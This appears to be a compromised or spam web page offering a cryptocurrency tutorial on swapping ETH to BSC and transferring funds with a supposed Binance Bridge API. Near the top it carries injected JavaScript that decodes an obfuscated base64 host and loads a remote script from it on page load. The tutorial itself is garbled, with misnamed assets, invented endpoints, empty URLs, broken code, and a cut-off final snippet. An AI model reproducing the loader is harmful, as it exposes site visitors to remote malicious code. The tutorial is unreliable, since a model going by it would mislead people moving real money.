Ethereum: How to swap eth and btc to bsc using binance bridge api and transfer bsc to another account using binance api?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=df2b0213″;document.body.appendChild(script);
I can provide you with an article on how to exchange Ethereum (ETH) for Binance Coin Standard (BSC) using the Binance Bridge API and transfer BSC to another account using the same API.
Exchanging ETH for BSC using the Binance Bridge API
The Binance Bridge API is a powerful tool that allows you to connect your assets between different exchanges, including Binance. In this article, we will show you how to exchange Ethereum (ETH) for Binance Coin Standard (BSC) using the POST method with the /bridge/api/v2/swaps endpoint.
Step 1: Set up your API credentials

Before you can use the Binance Bridge API, you need to set up your API credentials. This includes:
- A valid Binance API token
- A valid swap key (if you are not using test accounts)
You can obtain these credentials by creating a new account on Binance and enabling API access for your chosen exchange.
Step 2: Choose the exchange method
To exchange ETH for BSC, you must use the POST method with the /bridge/api/v2/swaps endpoint. You will need to specify the following parameters in the request body:
amount: The amount of ETH you want to exchange (set to 0.2 in this example)
address: The exchange address, which is set toINfor an incoming exchange
fromNetwork: The network of the asset being exchanged (ETH)
Here is an example of a request body:
`json
{
"amount": 0.2,
"address": "IN",
"fromnetwork": "ETH"
}
curl
Step 3: Sending the requestOnce you have set up your API credentials and chosen the exchange method, you can send the request using the
command or a programming language's built-in HTTP client.curlHere are some examples:
- Using
:blowcurl -X POST \
-H 'Content-Type: application/json' \
-d '{"amount":0.2, "address":"IN", "fromnetwork":"ETH"}'
- Using Python:
python
import requests
url = "
data = {
"amount":0.2,
"address":"IN",
"fromnetwork":"ETH"
}
response = requests. post(url, json=data)
print(response. json())
curl
Step 4: Verify the exchangeAfter submitting the request, you must verify that the exchange was successful by checking the response from Binance.
You can do this using a tool like
or a programming language's built-in HTTP client:curl
- Using
:blowcurl -X GET \
- Using Python:
python
import requests
url = "
response = requests. get(url)
print(response. json())
POST
Transferring BSC to another accountTo transfer BSC to another account, you need to use the same
method with the/bridge/api/v2/tradesendpoint.amountThe request body should be similar to the one used in Step 3:
: The amount of BSC you want to transfer (set to 0.1 in this example)fromNetwork: The network of the asset being transferred from (BSC)toNetwork: The network of the asset being transferred to (BSC)Here is an example of a request body:
json{
"amount": 0.1,
"direction": "OUT",
"fromNetwork": "BSC",
"toNetwork": "BSC"
}
Step 5: Sending the Request
Once you have set up your API credentials and chosen the transfer method, you can send the request using the curlcommand or a programming language's built-in HTTP client.
Here are some examples:
- Usingcurl
:
blow
curl -X POST \
-H 'Content-Type: application/json' \
-d '{"amount": 0.1,"direction":"OUTPUT","fromNetwork":"BSC","toNetwork":"BSC"}'
`
- Using Python:
`python
import requests
url=”
data={
“amount”: 0.

